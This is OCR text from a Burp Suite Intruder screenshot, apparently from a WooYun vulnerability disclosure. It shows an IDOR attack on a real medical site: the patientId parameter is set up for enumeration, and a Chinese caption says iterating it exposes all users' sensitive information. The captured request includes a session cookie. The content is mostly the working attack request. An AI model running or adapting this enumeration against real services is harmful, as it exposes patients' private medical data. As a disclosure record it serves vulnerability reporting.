 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5
target positions payloads options
attack type sniper
1 payload position
遍历id参数 可以获取全站用户敏感信息
GET /touch/booking/rependpatient?patientId=§1§ HTTP/1.1
Host: m.haodf.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: g=HDF.91.55e65fa26f6b5; PHPSESSID=6ibj4ijlmi0l6fvn4k2ga24e02
Connection: keep-alive
www.wooyun.org